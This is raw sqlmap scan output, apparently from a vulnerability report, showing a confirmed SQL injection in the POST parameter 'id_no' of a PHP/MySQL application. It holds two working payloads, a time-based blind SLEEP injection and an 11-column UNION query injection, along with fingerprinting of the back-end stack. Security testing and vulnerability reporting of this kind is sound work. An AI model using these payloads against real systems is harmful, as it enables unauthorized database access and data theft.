 sqlmap identified the following injection point(s) with a total of 1734 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id_no=' AND (SELECT 6990 FROM (SELECT(SLEEP(5)))onQd)-- RoeQ&search=

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: id_no=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b707171,0x686a467041767a4
34e5574435a446348437562755059707141736f7047694178686e787163596d6e,0x717a6a7a71),NULL#&search=
---
[23:21:59] [INFO] the back-end DBMS is MySQL
[23:21:59] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12